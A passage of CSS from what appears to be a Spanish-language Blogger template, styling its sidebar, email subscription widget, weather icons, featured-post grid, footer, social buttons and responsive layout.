.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
